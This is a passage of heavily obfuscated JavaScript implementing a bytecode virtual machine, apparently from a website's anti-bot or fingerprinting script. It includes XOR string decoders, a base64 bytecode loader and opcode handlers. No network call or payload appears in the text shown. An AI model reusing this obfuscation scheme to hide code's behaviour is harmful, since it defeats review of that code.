gF=QI[fs];gF[gF[sC](d6)]=function(){this[cI].push(Uh(this[Ud](),this[Ud]()));};Br(K,[gF]);}break;case Xg:{var GF=QI[fs];GF[GF[sC](Ac)]=function(){this[cI].push(this[R6](undefined));};Br(bW,[GF]);}break;case Kd:{var Sc=QI[fs];Sc[Sc[sC](xq)]=function(){this[cI].push(fg(this[Ud](),this[Ud]()));};Br(Xg,[Sc]);}break;case b6:{var Qc=QI[fs];Qc[Qc[sC](Rj)]=function(){this[cI].push(dj(this[Ud](),this[Ud]()));};Br(Kd,[Qc]);}break;case Ec:{var xC=QI[fs];xC[xC[sC](pP)]=function(){this[cI].push(bm(this[Ud](),this[Ud]()));};Br(b6,[xC]);}break;}}function LC(){return FL.apply(this,[fr,arguments]);}function Iq(){return T6.apply(this,[bL,arguments]);}var TI;var UI;var v;function bx(){this["m"]^=this["m"]>>>13;this.ZC=Bs;}var qc,Is,gI,Km,sq,Yx,tg,A6,V,EI,RF,EL,Mg,q6,KL,xq,EC,D,w,fj,Qg,HI,vF,Xm,B6,Jj,Aq,Jm,nP,xW,R6,x6,mx,zc,Cg,km,Fd,sC,x,Bg,xP,ks,Dh,cC,JI,wr,CF,cI,LP,hC,nh,lr,Ud,ls,zL,fh,Ux,Xs,Pm,Os,Ex,PI,Nm,Xd,Td,kg,Xr,vm,dI,W6,ZL,Xq,nW,ng,fC,NP,Ar,L6,ch,vj,vg,zC,UP,ZW,Nj,Lh,kF,IL,Er,OI,d6,Ac,Rj,pP,Ng,Nh,tF,NL,Ys,MP,CW,Wq;function Hd(){cs=["","}\x07eB","R/W\\N P{",",r\x3f|Zh!.6ZfFC.CQF\\P;8","\\D6]B^\t"];}function Hx(j6,E6){return j6!=E6;}function Uh(PW,Tq){return PW%Tq;}function GI(){return FL.apply(this,[bc,arguments]);}function SC(){return qL.apply(this,[vL,arguments]);}function jd(){var jh;jh=ZF()-SI();return jd=function(){return jh;},jh;}var mW;function Rq(){return I.apply(this,[fm,arguments]);}function gs(DF,Uc){var kC=gs;switch(DF){case Ec:{var Ic={'\x33':VI()[Ls(Km)].call(null,D,w,A6),'\x4c':Ix()[Bc(Km)](Is,wd(wd({})),Qg,HI),'\x58':vr()[Vc(Km)](vF,V),'\x5f':vr()[Vc(qc)](Xm,Is),'\x62':VI()[Ls(qc)](B6,Jj,Is),'\x63':vr()[Vc(Is)](Rh(Aq),gI),'\x68':VI()[Ls(Is)](Jm,nP,Yx),'\x70':vr()[Vc(gI)](xW,A6)};return function(Wx){return I(Qj,[Wx,Ic]);};}break;case b6:{var Eg=Uc[fs];var wh=Uc[Qj];var wC=Uc[PL];var Ws=Uc[kL];var rq=NC([],[]);var Wh=Uh(NC(wC,jd()),zc);var lF=kW[Eg];var c6=Km;if(fg(c6,lF.length)){do{var jr=BW(lF,c6);var TW=BW(rm.Rr,Wh++);rq+=ws(XW,[Es(h(Es(jr,TW)),xc(jr,TW))]);c6++;}while(fg(c6,lF.length));}return rq;}break;case t:{var Yg=Uc[fs];rm=function(WI,Bh,bI,Nq){return gs.apply(this,[b6,arguments]);};return rg(Yg);}break;case Fm:{var zd=Uc[fs];rg(zd[Km]);var q=Km;if(fg(q,zd.length)){do{Ix()[zd[q]]=function(){var pr=zd[q];return function(Wj,pW,mI,tx){var dx=rm(Wj,wd(wd(qc)),mI,Cg);Ix()[pr]=function(){return dx;};return dx;};}();++q;}while(fg(q,zd.length));}}break;case UF:{var FF=Uc[fs];var C=Uc[Qj];var jL=Uc[PL];var Gs=NC([],[]);var X6=Uh(NC(FF,jd()),sC);var cm=VC[jL];var cq=Km;while(fg(cq,cm.length)){var RC=BW(cm,cq);var tr=BW(Yc.pI,X6++);Gs+=ws(XW,[Es(xc(h(RC),h(tr)),xc(RC,tr))]);cq++;}return Gs;}break;case K:{var Og=Uc[fs];Yc=function(Lq,Dx,Ld){return gs.apply(this,[UF,arguments]);};return TI(Og);}break;case hh:{var wF=Uc[fs];var AL=Uc[Qj];var dF=Uc[PL];var tW=VC[qc];var jx=NC([],[]);var G=VC[dF];var jI=bm(G.length,qc);if(dj(jI,Km)){do{var UC=Uh(NC(NC(jI,wF),jd()),tW.length);var Rx=BW(G,jI);var Tx=BW(tW,UC);jx+=ws(XW,[Es(xc(h(Rx),h(Tx)),xc(Rx,Tx))]);jI--;}while(dj(jI,Km));}return gs(K,[jx]);}break;case DW:{var td=Uc[fs];var UL=Uc[Qj];var Cm=Uc[PL];var Fc=NC([],[]);var YI=Uh(NC(UL,jd()),xP);var SF=cs[Cm];var t6=Km;while(fg(t6,SF.length)){var mq=BW(SF,t6);var Ns=BW(pF.k,YI++);Fc+=ws(XW,[Es(xc(h(mq),h(Ns)),xc(mq,Ns))]);t6++;}return Fc;}break;case Qj:{var hL=Uc[fs];pF=function(Y6,Mh,fc){return gs.apply(this,[DW,arguments]);};return EF(hL);}break;case XW:{var wj=Uc[fs];var XP=Uc[Qj];var Sd=[];var Th=gs(Ec,[]);var gW=XP?LF[xh()[sP(qc)](nP,cC,qc)]:LF[xh()[sP(Km)].apply(null,[ks,Dh,sq])];for(var qx=Km;fg(qx,wj[vr()[Vc(Yx)](x6,RF)]);qx=NC(qx,qc)){Sd[vr()[Vc(tg)](JI,Yx)](gW(Th(wj[qx])));}return Sd;}break;}}function hg(){return pq.apply(this,[UF,arguments]);}function BF(){if(this["I6"]<gC(this["xm"]))this.ZC=nF;else this.ZC=Ym;}function VI(){var R={};VI=function(){return R;};return R;}function fg(gq,sm){return gq<sm;}function Kh(){return ws.apply(this,[Fm,arguments]);}function Kr(){this["I6"]++;this.ZC=BF;}function zW(a,b){return a.charCodeAt(b);}function Cr(){return xL(`${VI()[Ls(Km)]}`,0,bF());}function hr(Ms,Gg){return Ms^Gg;}function ZF(){return xL(`${VI()[Ls(Km)]}`,MF(),dP()-MF());}function Ox(){this["RW"]=this["RW"]<<15|this["RW"]>>>17;this.ZC=S6;}function cg(Kq,K6){return Kq in K6;}var Pg;var WW;var rr;function Dj(){return FL.apply(this,[Jr,arguments]);}function ws(Hm,kc){var dh=ws;switch(Hm){case Xg:{var WL=kc[fs];var HC=kc[Qj];var wP=nr[tg];var Ad=NC([],[]);var sd=nr[HC];var wm=bm(sd.length,qc);while(dj(wm,Km)){var NW=Uh(NC(NC(wm,WL),jd()),wP.length);var Id=BW(sd,wm);var OC=BW(wP,NW);Ad+=ws(XW,[Es(h(Es(Id,OC)),xc(Id,OC))]);wm--;}return I(qI,[Ad]);}break;case XW:{var QF=kc[fs];if(Cj(QF,B)){return LF[Dc[Is]][Dc[qc]](QF);}else{QF-=rc;return LF[Dc[Is]][Dc[qc]][Dc[Km]](null,[NC(Lj(QF,RF),fd),NC(Uh(QF,Om),ML)]);}}break;case Fm:{var Sr=kc[fs];Kx(Sr[Km]);var hj=Km;while(fg(hj,Sr.length)){vr()[Sr[hj]]=function(){var Vj=Sr[hj];return function(jC,Gx){var Jx=Yr.call(null,jC,Gx);vr()[Vj]=function(){return Jx;};return Jx;};}();++hj;}}break;}}function vW(){this["m"]^=this["RW"];this.ZC=KI;}function Es(Ds,tL){return Ds&tL;}function gj(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var AC;function M6(){return qL.apply(this,[Kd,arguments]);}function xg(){return hx.apply(this,[Fm,arguments]);}function zI(jc,hq){return jc>>>hq;}function Bx(){return FL.apply(this,[dr,arguments]);}function SI(){return LL(WP(),586014);}function Vc(dW){return dc()[dW];}var nr;function Lj(xj,wW){return xj>>wW;}function Bs(){this["m"]=(this["m"]&0xffff)*0xc2b2ae35+(((this["m"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.ZC=sF;}function Q(){return hx.apply(this,[fr,arguments]);}function hx(sg,Hr){var jj=hx;switch(sg){case bc:{var js=Hr[fs];js[js[sC](Ng)]=function(){var ld=this[zL]();var gg=this[cI].pop();var CC=this[cI].pop();var hc=this[cI].pop();var f=this[UP][MC.i];this[Mg](MC.i,gg);try{this[ZW]();}catch(Mj){this[cI].push(this[R6](Mj));this[Mg](MC.i,CC);this[ZW]();}finally{this[Mg](MC.i,hc);this[ZW]();this[Mg](MC.i,f);}};Br(Ec,[js]);}break;case Qm:{var Lm=Hr[fs];hx(bc,[Lm]);}break;case Fm:{var zj=Hr[fs];var Bd=Hr[Qj];zj[sC]=function(qP){return Uh(NC(qP,Bd),Nh);};hx(Qm,[zj]);}break;case TF:{var Eq=Hr[fs];Eq[ZW]=function(){var xx=this[zL]();while(Hx(xx,MC.j)){this[xx](this);xx=this[zL]();}};}break;case fr:{var hs=Hr[fs];hs[hC]=function(Oh,Md){return {get q(){return Oh[Md];},set q(H){Oh[Md]=H;}};};hx(TF,[hs]);}break;case JL:{var v6=Hr[fs];v6[R6]=function(VL){return {get q(){return VL;},set q(Rg){VL=Rg;}};};hx(fr,[v6]);}break;case fm:{var Z6=Hr[fs];Z6[Xr]=function(mP){return {get q(){return mP;},set q(Vs){mP=Vs;}};};hx(JL,[Z6]);}break;case Fr:{var Ax=Hr[fs];Ax[Xd]=function(){var vI=xc(dL(this[zL](),V),this[zL]());var HF=vr()[Vc(sq)](R6,Km);for(var rj=Km;fg(rj,vI);rj++){HF+=String.fromCharCode(this[zL]());}return HF;};hx(fm,[Ax]);}break;case wL:{var HL=Hr[fs];HL[EC]=function(){var fx=xc(xc(xc(dL(this[zL](),EL),dL(this[zL](),tF)),dL(this[zL](),V)),this[zL]());return fx;};hx(Fr,[HL]);}break;case mg:{var mL=Hr[fs];mL[vm]=function(){var Nr=vr()[Vc(sq)].apply(null,[R6,Km]);for(let KC=Km;fg(KC,V);++KC){Nr+=this[zL]().toString(Is).padStart(V,VI()[Ls(Km)].apply(null,[D,wr,A6]));}var dm=parseInt(Nr.slice(qc,NL),Is);var Hg=Nr.slice(NL);if(s(dm,Km)){if(s(Hg.indexOf(vr()[Vc(gI)](xW,A6)),Rh(qc))){return Km;}else{dm-=mW[gI];Hg=NC(VI()[Ls(Km)](D,Ys,A6),Hg);}}else{dm-=mW[sq];Hg=NC(vr()[Vc(gI)](xW,A6),Hg);}var YC=Km;var cx=qc;for(let J of Hg){YC+=Gc(cx,parseInt(J));cx/=Is;}return Gc(YC,Math.pow(Is,dm));};hx(wL,[mL]);}break;}}function II(){return pq.apply(this,[tP,arguments]);}function h(Oc){return ~Oc;}function Uj(){return Br.apply(this,[bW,arguments]);}function Rh(Or){return -Or;}var cL;function nx(){return T6.apply(this,[PL,arguments]);}function sF(){this["m"]^=this["m"]>>>16;this.ZC=NF;}function Zq(){return hx.apply(this,[Qm,arguments]);}var Dc;return qL.call(this,zm);function NC(vC,cj){return vC+cj;}var LF;function Fx(){return hx.apply(this,[Fr,arguments]);}function YP(){return qL.apply(this,[br,arguments]);}function vP(){kW=["<\x400\x00Q\n]","I!Wc9sdWZcf{","O","4,/[!_4\t]A9e\rv_y\r\b\f"];}function sP(LW){return dc()[LW];}function dP(){return Yj(`${VI()[Ls(Km)]}`,";",bF());}function s(Kc,wI){return Kc==wI;}function vr(){var qh=new Object();vr=function(){return qh;};return qh;}function nC(){return T6.apply(this,[bc,arguments]);}function bF(){return Yj(`${VI()[Ls(Km)]}`,"0x"+"\x37\x64\x31\x62\x31\x66");}function LL(xm,pc){var jP={xm:xm,m:pc,zr:0,I6:0,ZC:nF};while(!jP.ZC());return jP["m"]>>>0;}function Ss(){return Br.apply(this,[K,arguments]);}function Ur(){return qL.apply(this,[Qs,arguments]);}function FL(fL,JW){var lm=FL;switch(fL){case fr:{var qW=JW[fs];qW[qW[sC](ng)]=function(){this[cI].push(Gc(this[Ud](),this[Ud]()));};T6(Qm,[qW]);}break;case Od:{var qd=JW[fs];qd[qd[sC](hC)]=function(){this[Mg](MC.i,this[EC]());};FL(fr,[qd]);}break;case s6:{var Bm=JW[fs];Bm[Bm[sC](fC)]=function(){var VF=this[zL]();var MI=this[Ud]();var hP=this[Ud]();var ds=this[hC](hP,MI);if(wd(VF)){var dC=this;var Wc={get(AW){dC[LP]=AW;return hP;}};this[LP]=new Proxy(this[LP],Wc);}this[cI].push(ds);};FL(Od,[Bm]);}break;case dr:{var rd=JW[fs];rd[rd[sC](NP)]=function(){pd.call(this[dI]);};FL(s6,[rd]);}break;case Jr:{var Wr=JW[fs];Wr[Wr[sC](Ar)]=function(){var CL=this[zL]();var vx=Wr[EC]();if(wd(this[Ud](CL))){this[Mg](MC.i,vx);}};FL(dr,[Wr]);}break;case jF:{var Xx=JW[fs];Xx[Xx[sC](w)]=function(){this[cI].push(cg(this[Ud](),this[Ud]()));};FL(Jr,[Xx]);}break;case UF:{var Pj=JW[fs];Pj[Pj[sC](L6)]=function(){var fP=this[cI].pop();var sx=this[zL]();if(Hx(typeof fP,vr()[Vc(A6)].call(null,ch,qc))){throw VI()[Ls(Yx)](vj,W6,sq);}if(Vr(sx,qc)){fP.q++;return;}this[cI].push(new Proxy(fP,{get(rL,BL,rx){if(sx){return ++rL.q;}return rL.q++;}}));};FL(jF,[Pj]);}break;case pj:{var D6=JW[fs];D6[D6[sC](vg)]=function(){var YF=this[zL]();var gP=this[zL]();var Gj=this[EC]();var Fj=AC.call(this[dI]);var UW=this[LP];this[cI].push(function(...YW){var nj=D6[LP];YF?D6[LP]=UW:D6[LP]=D6[R6](this);var IP=bm(YW.length,gP);D6[zC]=NC(IP,qc);while(fg(IP++,Km)){YW.push(undefined);}for(let nq of YW.reverse()){D6[cI].push(D6[R6](nq));}g6.call(D6[dI],Fj);var sL=D6[UP][MC.i];D6[Mg](MC.i,Gj);D6[cI].push(YW.length);D6[ZW]();var lP=D6[Ud]();while(Vr(--IP,Km)){D6[cI].pop();}D6[Mg](MC.i,sL);D6[LP]=nj;return lP;});};FL(UF,[D6]);}break;case Dm:{var rF=JW[fs];rF[rF[sC](Nj)]=function(){this[cI].push(Lj(this[Ud](),this[Ud]()));};FL(pj,[rF]);}break;case bc:{var BC=JW[fs];BC[BC[sC](Xr)]=function(){this[cI].push(hr(this[Ud](),this[Ud]()));};FL(Dm,[BC]);}break;}}function ZI(){return T6.apply(this,[wL,arguments]);}function AP(){return hx.apply(this,[mg,arguments]);}function MF(){return bF()+gC("\x37\x64\x31\x62\x31\x66")+3;}function gd(){return T6.apply(this,[Qj,arguments]);}function JC(){return hx.apply(this,[wL,arguments]);}function lx(){return Br.apply(this,[fr,arguments]);}function dc(){var hF=['mm','lc','qj','bP','XL','RP','DL','X','qm'];dc=function(){return hF;};return hF;}function Vh(){return T6.apply(this,[Qm,arguments]);}function U(){return Br.apply(this,[Xg,arguments]);}var cP;function T6(d,J6){var gx=T6;switch(d){case hW:{var sr=J6[fs];sr[sr[sC](Nm)]=function(){this[cI].push(this[Xd]());};qL(Qs,[sr]);}break;case PL:{var Bj=J6[fs];Bj[Bj[sC](Td)]=function(){this[cI].push(xc(this[Ud](),this[Ud]()));};T6(hW,[Bj]);}break;case Dm:{var k6=J6[fs];k6[k6[sC](kg)]=function(){this[cI].push(this[zL]());};T6(PL,[k6]);}break;case Qj:{var mC=J6[fs];mC[mC[sC](Km)]=function(){var V6=[];var Jd=this[zL]();while(Jd--){switch(this[cI].pop()){case Km:V6.push(this[Ud]());break;case qc:var Sj=this[Ud]();for(var T of Sj){V6.push(T);}break;}}this[cI].push(this[Xr](V6));};T6(Dm,[mC]);}break;case bL:{var cc=J6[fs];cc[cc[sC](A6)]=function(){this[cI].push(Fg(this[Ud](),this[Ud]()));};T6(Qj,[cc]);}break;case wq:{var Zc=J6[fs];Zc[Zc[sC](V)]=function(){this[cI].push(this[Ud]()&&this[Ud]());};T6(bL,[Zc]);}break;case wL:{var lC=J6[fs];lC[lC[sC](vm)]=function(){WW.call(this[dI]);};T6(wq,[lC]);}break;case bc:{var Lr=J6[fs];Lr[Lr[sC](W6)]=function(){this[cI].push(bj(this[Ud](),this[Ud]()));};T6(wL,[Lr]);}break;case DW:{var WF=J6[fs];WF[WF[sC](ZL)]=function(){this[cI].push(this[EC]());};T6(bc,[WF]);}break;case Qm:{var M=J6[fs];M[M[sC](Xq)]=function(){this[cI]=[];UI.call(this[dI]);this[Mg](MC.i,this[nW].length);};T6(DW,[M]);}break;}}function BW(pC,Dq){return pC[Dc[gI]](Dq);}function lW(){return Br.apply(this,[Ec,arguments]);}var pF;function TC(){return hx.apply(this,[bc,arguments]);}function YL(){nr=["","W\f>^","\v","r","jod=]\r4*V\\|r#$\bs\rL0","DL>","Luq+ d=9)U[]\\F/5","p","x","%F\"Ak\x00MSX1\x07U\b/A1.","]/,Y"];}function Pr(){return FL.apply(this,[Od,arguments]);}function Gc(Zj,XF){return Zj*XF;}function kx(){return hx.apply(this,[TF,arguments]);}function WP(){return Cr()+Ir()+typeof LF[VI()[Ls(Km)].name];}function HW(){return Br.apply(this,[kL,arguments]);}function Qd(cr){this[cI]=Object.assign(this[cI],cr);}function gC(a){return a.length;}var pj,zm,wq,b6,bW,hW,Qm,rc,AI,JL,vL,fm,DW,fr,qI,RL,ML,zg,Ec,Fm,Mr,BP,Fr,bs,wL,Om,Xg,Dm,K,XW,bc,tP,br,mg,s6,B,UF,jF,Qs,bL,hh,dr,Od,Jr,t,fd;function rW(){return FL.apply(this,[pj,arguments]);}function Yc(){return gs.apply(this,[hh,arguments]);}function Vq(){return FL.apply(this,[s6,arguments]);}function QC(){return T6.apply(this,[wq,arguments]);}function Qr(){return pq.apply(this,[JL,arguments]);}function nF(){this["RW"]=zW(this["xm"],this["I6"]);this.ZC=hm;}function Sm(){return hx.apply(this,[JL,arguments]);}function I(vc,DC){var DI=I;switch(vc){case jF:{rg=function(G6){return fF.apply(this,[fm,arguments]);};rm(gI,Cg,Rh(Bg),A6);}break;case Fr:{var mh=DC[fs];var c=NC([],[]);var rC=bm(mh.length,qc);while(dj(rC,Km)){c+=mh[rC];rC--;}return c;}break;case bs:{var kI=DC[fs];pF.k=I(Fr,[kI]);while(fg(pF.k.length,wr))pF.k+=pF.k;}break;case Xg:{EF=function(th){return I.apply(this,[bs,arguments]);};pF(EL,Rh(CF),Is);}break;case vL:{qc=+ ! ![];Is=qc+qc;gI=qc+Is;Km=+[];sq=qc+gI;Yx=Is*sq*qc-gI;tg=Yx-gI+sq;A6=tg-Yx+gI+sq-qc;V=A6-tg+gI+Yx-qc;EI=A6+Is;RF=V+EI-Yx-tg+sq;EL=RF+Is+gI*A6-EI;Mg=V+gI*RF-Yx;q6=Mg*Is+RF-sq*tg;KL=V+Mg+A6+Is*qc;xq=Mg*sq-Yx+gI+V;EC=Mg*Yx-Is*A6;D=Is+EI+sq*A6-gI;w=RF-Is+Yx*A6+Mg;fj=Yx+tg+RF*EI-qc;Qg=tg*qc+A6+fj*Yx;HI=Is+EI+sq+A6+RF;vF=Yx*qc+fj+V*Mg;Xm=fj+Yx*tg*RF-Mg;B6=EI+gI+RF-qc-A6;Jj=gI+sq+Mg+V*Yx;Aq=EI-qc+Is*Mg+gI;Jm=V*RF*EI+Yx*qc;nP=RF*sq*Is-gI*V;xW=tg*V+EI+Mg;R6=tg*V-A6-Is-qc;x6=fj+RF*Mg-Yx-qc;mx=EI*fj-A6*RF;zc=EI+V+tg-gI+A6;Cg=RF-tg+EI*V-gI;km=V*RF-Yx-sq;Fd=fj+EI+RF+tg*Yx;sC=EI*qc-Yx+gI+RF;x=EI+Yx*qc+sq*RF;Bg=fj-Is-sq+A6*EI;xP=gI*sq-Is+qc;ks=RF*Yx*Is+A6-V;Dh=EI*Yx+fj*A6;cC=Is+fj*tg+RF+EI;JI=A6*fj-gI*V+Is;wr=RF+sq+A6-Is+gI;CF=sq*V+EI*tg*Is;cI=RF-V+gI*Is*Mg;LP=tg+fj-gI+V+RF;hC=qc*gI-sq+V*A6;nh=Yx+A6*qc*tg-Is;lr=qc+RF+Yx*Mg-A6;Ud=A6+tg*Is*qc;ls=Is*Mg+gI+fj+A6;zL=qc+V*A6*sq;fh=A6+V*EI+fj;Ux=V*Yx*sq-A6+Mg;Xs=Mg*A6+qc-V+RF;Pm=gI*V*EI;Os=Mg*Yx*gI+V*A6;Ex=Mg+EI+sq-Yx+tg;PI=sq+tg*Yx*A6-V;Nm=A6+tg*EI*sq-V;Xd=Yx+fj+qc+EI;Td=A6*EI+Yx*Mg-tg;kg=qc*fj*Is+EI*Yx;Xr=RF+A6*sq+EI*tg;vm=A6+Is+EI+V;dI=Is*V+EI+Yx*gI;W6=Mg+qc-EI+V*Is;ZL=qc+Mg+V*Is-A6;Xq=A6*gI+Is*RF+V;nW=gI*Mg+qc+V*Is;ng=EI*V-tg*sq+Yx;fC=RF*Yx+Is*V;NP=Is-tg+EI*V;Ar=V+Is*Mg;L6=tg+RF*A6+gI;ch=fj*sq+gI+A6+Mg;vj=V+fj*Yx;vg=Is+Mg+A6*V-RF;zC=Mg+tg*qc+fj;UP=gI+tg*Yx*sq;ZW=gI+RF+V+Mg*A6;Nj=A6*sq*gI+Yx;Lh=EI*gI*qc+Mg*Is;kF=fj*qc+A6+sq-gI;IL=A6+sq+fj+tg+qc;Er=gI*qc-V+tg*Mg;OI=Is+RF*tg+A6*EI;d6=Is-RF+fj+Yx*A6;Ac=A6+fj-EI+Is+Mg;Rj=sq*Mg+EI+A6-Yx;pP=sq*RF+Mg+EI*V;Ng=fj-tg+A6*V+RF;Nh=RF*Yx+V+Mg*tg;tF=RF+tg;NL=sq-V+Yx+Is+EI;Ys=Is-tg+qc+V*sq;MP=Yx-qc+Is-sq+fj;CW=V*tg*sq+Is;Wq=sq+Is*EI*A6*Yx;}break;case Rd:{var lL=DC[fs];var Nd=DC[Qj];var Vx=NC([],[]);var EW=Uh(NC(lL,jd()),EL);var sj=nr[Nd];var Rc=Km;while(fg(Rc,sj.length)){var Nc=BW(sj,Rc);var Lc=BW(Yr.VW,EW++);Vx+=ws(XW,[Es(h(Es(Nc,Lc)),xc(Nc,Lc))]);Rc++;}return Vx;}break;case qI:{var U6=DC[fs];Yr=function(Lg,DP){return I.apply(this,[Rd,arguments]);};return Kx(U6);}break;case Fm:{var jW=DC[fs];TI(jW[Km]);for(var qr=Km;fg(qr,jW.length);++qr){VI()[jW[qr]]=function(){var lI=jW[qr];return function(j,Lx,xs){var Hh=Yc(j,q6,xs);VI()[lI]=function(){return Hh;};return Hh;};}();}}break;case fm:{var Ks=DC[fs];EF(Ks[Km]);for(var Jh=Km;fg(Jh,Ks.length);++Jh){xh()[Ks[Jh]]=function(){var VP=Ks[Jh];return function(Y,CP,rP){var kd=pF.apply(null,[wd([]),CP,rP]);xh()[VP]=function(){return kd;};return kd;};}();}}break;case Qj:{var CI=DC[fs];var F6=DC[Qj];var Jg=vr()[Vc(sq)](R6,Km);for(var Tj=Km;fg(Tj,CI[vr()[Vc(Yx)].apply(null,[x6,RF])]);Tj=NC(Tj,qc)){var PC=CI[VI()[Ls(gI)].call(null,mx,wd(wd(qc)),Km)](Tj);var mj=F6[PC];Jg+=mj;}return Jg;}break;}}var EF;function qL(lq,Qx){var Cx=qL;switch(lq){case zm:{rm=function(ms,Sq,vs,JP){return fF.apply(this,[kL,arguments]);};cP=function(Ig){this[cI]=[Ig[LP].q];};Kx=function(){return fF.apply(this,[fs,arguments]);};kq=function(Bq,Yq){return qL.apply(this,[PL,arguments]);};cL=function(Rm,gh){return qL.apply(this,[RL,arguments]);};WW=function(){this[cI][this[cI].length]={};};pd=function(){this[cI].pop();};AC=function(){return [...this[cI]];};g6=function(b){return qL.apply(this,[tP,arguments]);};UI=function(){this[cI]=[];};TI=function(){return fF.apply(this,[BP,arguments]);};pF=function(Hq,fI,Hc){return fF.apply(this,[Fm,arguments]);};rg=function(){return I.apply(this,[jF,arguments]);};EF=function(){return I.apply(this,[Xg,arguments]);};rr=function(w6,Zh,nL){return qL.apply(this,[AI,arguments]);};I(vL,[]);Dc=gj();YL();ws.call(this,Fm,[dc()]);vP();gs.call(this,Fm,[dc()]);Hd();I.call(this,fm,[dc()]);xd();I.call(this,Fm,[dc()]);mW=gs(XW,[['_L3','pbb','ch','p3__X333333','p3_bX333333'],wd(wd(Km))]);MC={i:mW[Km],I:mW[qc],j:mW[Is]};;Pg=class Pg {constructor(){this[UP]=[];this[nW]=[];this[cI]=[];this[zC]=Km;pq(UF,[this]);this[xh()[sP(Is)].apply(null,[q6,Wq,Km])]=rr;}};return Pg;}break;case PL:{var Bq=Qx[fs];var Yq=Qx[Qj];return this[cI][bm(this[cI].length,qc)][Bq]=Yq;}break;case RL:{var Rm=Qx[fs];var gh=Qx[Qj];for(var Uq of [...this[cI]].reverse()){if(cg(Rm,Uq)){return gh[hC](Uq,Rm);}}throw VI()[Ls(sq)].call(null,Rh(EC),nh,tg);}break;case tP:{var b=Qx[fs];if(mc(this[cI].length,Km))this[cI]=Object.assign(this[cI],b);}break;case AI:{var w6=Qx[fs];var Zh=Qx[Qj];var nL=Qx[PL];this[nW]=this[MP](Zh,nL);this[LP]=this[R6](w6);this[dI]=new cP(this);this[Mg](MC.i,Km);try{while(fg(this[UP][MC.i],this[nW].length)){var S=this[zL]();this[S](this);}}catch(JF){}}break;case Kd:{var hI=Qx[fs];hI[hI[sC](lr)]=function(){this[cI].push(NC(this[Ud](),this[Ud]()));};}break;case bs:{var Um=Qx[fs];Um[Um[sC](ls)]=function(){var Em=this[zL]();var rs=Um[EC]();if(this[Ud](Em)){this[Mg](MC.i,rs);}};qL(Kd,[Um]);}break;case br:{var QP=Qx[fs];QP[QP[sC](fh)]=function(){this[cI].push(mc(this[Ud](),this[Ud]()));};qL(bs,[QP]);}break;case vL:{var Xj=Qx[fs];Xj[Xj[sC](Ux)]=function(){var sI=[];var P=this[cI].pop();var Qq=bm(this[cI].length,qc);for(var Js=Km;fg(Js,P);++Js){sI.push(this[Xs](this[cI][Qq--]));}this[Pm](Ix()[Bc(qc)].call(null,Km,tg,Os,Ex),sI);};qL(br,[Xj]);}break;case Qs:{var F=Qx[fs];F[F[sC](PI)]=function(){this[Pm](this[cI].pop(),this[Ud](),this[zL]());};qL(vL,[F]);}break;}}var cs;function nm(){this["m"]^=this["m"]>>>16;this.ZC=px;}function Jq(){return Br.apply(this,[b6,arguments]);}0x7d1b1f,3773838221;function wx(){NI=+ ! +[]+! +[]+! +[]+! +[]+! +[],fs=+[],Rd=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],FI=[+ ! +[]]+[+[]]-[],PL=! +[]+! +[],kL=+ ! +[]+! +[]+! +[],zx=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],TF=! +[]+! +[]+! +[]+! +[],Qj=+ ! +[],Kd=[+ ! +[]]+[+[]]-+ ! +[],dq=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function Bc(Tg){return dc()[Tg];}function Im(){v=[];Km=0;VI()[Ls(Km)]=jzNhkMfXPL;if(typeof window!==[]+[][[]]){LF=window;}else if(typeof global!=='undefined'){LF=global;}else{LF=this;}}var kq;function Cj(Zs,Hj){return Zs<=Hj;}function Ls(gc){return dc()[gc];}function jq(){return T6.apply(this,[Dm,arguments]);}var rg;function FP(){return FL.apply(this,[jF,arguments]);}function Yj(a,b,c){return a.indexOf(b,c);}function Jc(){this["GL"]=(this["m"]&0xffff)*5+(((this["m"]>>>16)*5&0xffff)<<16)&0xffffffff;this.ZC=KP;}function pq(KW,wc){var tq=pq;switch(KW){case zg:{var m6=wc[fs];m6[MP]=function(pm,BI){var ns=atob(pm);var Dd=Km;var Cc=[];var PF=Km;for(var Wg=Km;fg(Wg,ns.length);Wg++){Cc[PF]=ns.charCodeAt(Wg);Dd=hr(Dd,Cc[PF++]);}hx(Fm,[this,Uh(NC(Dd,BI),Nh)]);return Cc;};hx(mg,[m6]);}break;case Xg:{var Vm=wc[fs];Vm[zL]=function(){return this[nW][this[UP][MC.i]++];};pq(zg,[Vm]);}break;case tP:{var Fh=wc[fs];Fh[Ud]=function(wg){return this[Xs](wg?this[cI][bm(this[cI][vr()[Vc(Yx)](x6,RF)],qc)]:this[cI].pop());};pq(Xg,[Fh]);}break;case JL:{var Z=wc[fs];Z[Xs]=function(Tm){return s(typeof Tm,vr()[Vc(A6)](ch,qc))?Tm.q:Tm;};pq(tP,[Z]);}break;case fm:{var Aj=wc[fs];Aj[Er]=function(WC){return cL.call(this[dI],WC,this);};pq(JL,[Aj]);}break;case Kd:{var h6=wc[fs];h6[Pm]=function(qq,kr,EP){if(s(typeof qq,vr()[Vc(A6)](ch,qc))){EP?this[cI].push(qq.q=kr):qq.q=kr;}else{kq.call(this[dI],qq,kr);}};pq(fm,[h6]);}break;case UF:{var Wm=wc[fs];Wm[Mg]=function(l6,fW){this[UP][l6]=fW;};Wm[CW]=function(Xc){return this[UP][Xc];};pq(Kd,[Wm]);}break;}}function xh(){var jm=[];xh=function(){return jm;};return jm;}function PP(){return pq.apply(this,[Xg,arguments]);}}();FG={};}break;case ml:{G6J[v3()[rF(w0)](nH,NI,Y7,Fd)]=function(ML){return rVJ.apply(this,[O1,arguments]);};FrJ+=Nn;}break;case RE:{Mt(Cj,[]);FC=DOJ();XSJ=bH();FrJ+=JP;BOJ=tVJ();LQJ=SlJ();}break;case dJ:{nC.pop();FrJ-=Or;}break;case QG:{var jYJ;FrJ-=xG;return nC.pop(),jYJ=GcJ,jYJ;}break;case MV:{G6J[Yq()[l9(Tb)].apply(null,[wI,RN,lL])]=function(v1J,FL){return rVJ.apply(this,[wP,arguments]);};G6J[nZ(typeof 